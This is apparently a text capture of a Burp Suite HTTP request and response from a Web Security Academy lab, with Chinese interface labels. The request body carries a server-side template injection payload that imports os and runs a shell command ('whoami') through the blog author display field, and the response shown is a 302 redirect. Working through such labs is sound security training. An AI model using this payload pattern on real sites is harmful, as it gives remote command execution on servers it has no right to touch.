 请求
美化 Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab700080385cb1e8415186900b000e3.web-security-academy.net
3 Cookie: session=gVWDUpwwzxpVIVKBaufkJQjxJEu0G69l
4 Content-Length: 120
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab700080385cb1e8415186900b000e3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab700080385cb1e8415186900b000e3.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 blog-post-author-display=user.name}}{% import os %}{{
os.popen("whoami").read() }}&csrf=f9ztKv4C67e2CeD4R95AR3u5fDpbWALV
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6